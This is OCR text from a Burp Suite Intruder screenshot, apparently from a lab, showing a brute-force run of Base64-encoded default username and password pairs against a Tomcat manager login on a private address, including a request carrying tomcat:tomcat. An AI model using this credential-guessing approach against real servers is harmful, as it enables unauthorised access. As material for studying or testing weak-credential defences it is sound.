 Intruder attack 2
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器: 显示所有项目
请求 有效载荷 状态 错误 超时 长 评论
0 200 17386
4 YWRtaW40NTY6MTIzNjU0 401 2775
3 YWRtaW4xMjM6MTIzNjU0 401 2775
2 dG9tY2F0OjEyMzY1NA== 401 2775
1 YWRtaW46MTIzNjU0 401 2775
8 YWRtaW5fMTIzOjEyMzY1NA== 401 2775
7 YWRtaW5fdG9tY2F0OjEyMzY1... 401 2775
6 dG9tY2F0X2NhdDoxMjM2NTQ= 401 2775
5 dG9tY2F0ZGFtaW46MTIzNjU0 401 2775
12 YWRtaW40NTY6MTIzNDU2 401 2775
11 YWRtaW4xMjM6MTIzNDU2 401 2775
10 dG9tY2F0OjEyMzQ1Ng== 401 2775
9 YWRtaW46MTIzNDU2 401 2775
16 YWRtaW5fMTIzOjEyMzQ1Ng== 401 2775
请求 响应
Raw 头 Hex
GET /manager/html HTTP/1.1
Host: 192.168.1.150:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic dG9tY2F0OnRvbWNhdA==
? < + > 输入搜索字词
完成了